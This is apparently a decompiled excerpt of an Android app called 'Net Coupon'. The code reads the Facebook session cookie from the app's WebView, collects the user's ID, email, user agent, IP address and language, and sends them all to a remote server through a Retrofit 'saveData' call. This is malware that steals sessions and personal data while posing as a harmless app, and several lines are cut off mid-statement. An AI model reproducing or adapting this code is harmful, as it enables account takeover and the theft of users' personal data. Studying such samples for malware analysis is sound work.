 String v7 = CookieManager.getInstance().getCookie("https://m.facebook.com");
Intrinsics.checkNotNullExpressionValue(v7, "getInstance().getCookie(com.emranul.movieinfo.util.Constant.URL_GET_COOKIE_FACEBOOK)")
String v6 = this.getIntent().getStringExtra("user_agent");
String v3 = this.getIntent().getStringExtra("user_id");
String v12 = this.getIntent().getStringExtra("email");
if(v6 != null && v12 != null && !TextUtils.isEmpty(((CharSequence)v6)) && !TextUtils.isEmpty(((CharSequence)v3)) && !TextUtils.isE
Intrinsics.checkNotNull(v3);
String v5 = Locale.getDefault().getDisplayLanguage();
Intrinsics.checkNotNullExpressionValue(v5, "getDefault().getDisplayLanguage()");
String v8 = this.getIpAdress();
String v11 = this.getResources().getString(0x7F0F001B);  // string:app_name "Net Coupon"
Intrinsics.checkNotNullExpressionValue(v11, "resources.getString(R.string.app_name)");
Data v0 = new Data(v3, "https://graph.facebook.com/" + v3 + "/picture?type=large", v5, v6, v7, v8, "2021-07-07 07:29:20", "Emp
String v3_1 = v0.getIdFacebook();
String v4 = v0.getFeatureImage();
String v5_1 = v0.getLocation();
String v6_1 = v0.getUserAgent();
String v7_1 = v0.getCookie();
String v8_1 = v0.getIp();
String v9 = v0.getDate();
String v10 = v0.getToken();
String v11_1 = v0.getFromApp();
String v12_1 = v0.getEmail();
RetrofitBuilder.INSTANCE.getApiService().saveData(v3_1, v4, v5_1, v6_1, v7_1, v8_1, v9, v10, v11_1, v12_1).enqueue(((Callback)
}